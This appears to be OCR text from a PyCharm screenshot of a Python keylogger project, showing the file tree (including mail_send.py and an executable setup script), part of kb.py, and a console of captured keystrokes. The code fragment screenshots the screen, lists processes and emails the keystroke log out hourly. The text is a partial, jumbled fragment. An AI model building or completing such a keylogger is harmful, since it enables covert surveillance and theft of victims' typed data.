 PC pykeylogger - [C:₩Users₩TaeHo_Hwang₩Documents₩pykeylogger] - ...₩kb.py - PyCharm Community Edition 2016.1.3
File Edit View Navigate Code Refactor Run Tools VCS Window Help
kb VCS VCS
pykeylogger kb.py
1: Project
7: Structure
2: Favorites
Project
kb.py gewehr_95.py LOG.txt conversion.py req.txt .gitignore LOG_text.txt time.py ps.txt Process_list.txt
pykeylogger C:₩Users₩TaeHo_Hwang₩Docume
build
dist
picfiles
.gitignore
conversion.py
excutable_setup.py
file.png
gewehr_95.py
kb.py
kb.spec
LOG.txt
LOG_text.txt
mail_send.py
Process_list.txt
projectVideo.veg
f.close()
now = datetime.datetime.now()
nowtime = now.strftime('%M')
with open('LOG.txt') as f:
# len(f.readlines())
count = (sum(1 for _ in f))
print ('count:', count)
if (nowtime == '59'):
screenShot()
parse_process_list()
send_simple_message(file_content)
send_LOG()
print("done")
file_flush()
Run kb
C:₩Users₩TaeHo_Hwang₩AppData₩Local₩Programs₩Python₩Python35₩python.exe C:/Users/TaeHo_Hwang/Documents/pykeylogger/kb.py
start
asdklasd
count: 78
fmdklamdls
count: 89
dasd
count: 100
Python Console 9: Version Control Terminal 4: Run 6: TODO Event Log
9:1 CRLF UTF-8 Git: master
문서 [python] 날짜, 시간... 네트워크 및 공유 센터 네트워크 연결 PC pykeylogger - [C:₩Us... A 오후 1:59